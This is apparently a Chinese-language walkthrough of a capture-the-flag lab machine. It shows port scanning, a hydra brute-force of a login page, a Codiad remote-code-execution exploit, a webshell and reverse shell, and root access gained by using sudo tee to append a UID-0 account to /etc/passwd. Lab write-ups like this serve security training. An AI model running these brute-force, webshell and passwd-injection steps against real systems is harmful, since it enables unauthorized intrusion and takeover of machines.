kali:192.168.111.111
靶机:192.168.111.233
信息收集

端口扫描
nmap -A -sC -v -sV -T5 -p- --script=http-enum 192.168.111.233

80端口目录爆破
gobuster dir -u http://192.168.111.233 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,bak,txt,html,sql,zip,phtml,sh,pcapng,pcap,conf

访问/inferno目录提示需要登录


利用hydra爆破出用户:admin,密码:dante1
hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.111.233 http-get /inferno -t 64

登录后发现网站cms为codiad

搜索发现该cms存在远程代码执行
searchsploit codiad

漏洞利用

进入/themes/default/filemanager/images/codiad/manifest/files/codiad/example/INF/目录创建或上传webshell


获得反弹shell
http://192.168.111.233/inferno/themes/default/filemanager/images/codiad/manifest/files/codiad/example/INF/shell.php
提权

在/home/dante/Downloads/.download.dat发现16进制编码的字符

16进制解码后得到用户dante,密码:V1rg1l10h3lpm3
dante用户sudo权限

提权方法:https://gtfobins.github.io/gtfobins/tee/#sudo

利用tee写入用户
echo 'root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
dante:x:1000:1000:dante,,,:/home/dante:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
a:$1$a$44cUw6Nm5bX0muHWNIwub0:0:0::/root:/bin/bash' | sudo -u root /usr/bin/tee -a /etc/passwd

flag